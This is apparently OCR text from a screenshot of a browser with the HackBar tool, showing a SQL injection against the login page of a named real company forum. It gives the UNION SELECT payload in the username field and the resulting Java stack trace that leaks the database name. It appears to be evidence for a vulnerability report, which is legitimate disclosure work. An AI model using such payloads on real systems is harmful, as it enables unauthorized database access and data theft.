 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apache Tomcat/6.0.32 - Erro... × +
bbs.konka.com/basic/usermanager/sysOrgUser/login
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://bbs.konka.com/basic/usermanager/sysOrgUser/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
fdName=1' UNION SELECT NULL,NULL,NULL,NULL,CONCAT(0x7c,database(),0x7c),NULL#&fdPws=1
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
root cause
java.sql.SQLException: Invalid value for getInt() - '|konkahui|'
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:1078)
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:989)
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:975)
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:920)
com.mysql.jdbc.ResultSetImpl.getInt(ResultSetImpl.java:2763)